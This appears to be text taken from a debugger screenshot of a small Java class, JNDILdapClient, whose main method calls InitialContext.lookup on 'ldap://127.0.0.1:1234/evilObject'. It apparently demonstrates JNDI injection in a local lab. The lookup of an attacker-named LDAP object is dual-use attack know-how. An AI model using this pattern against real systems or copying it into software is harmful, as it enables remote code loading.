 4
5 public class JNDILdapClient {
6 public static void main(String[] args) throws Exception{ args: []
7 String url = "ldap://127.0.0.1:1234/evilObject"; url: "ldap://127.0.0.1:1234/evilObject"
8 InitialContext initialContext = new InitialContext(); initialContext: InitialContext@532
initialContext.lookup(url); initialContext: InitialContext@532 url: "ldap://127.0.0.1:1234/evilObject"
10 }
11 }
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
p args = {String[0]@530} []
url = "ldap://127.0.0.1:1234/evilObject"
initialContext = {InitialContext@532}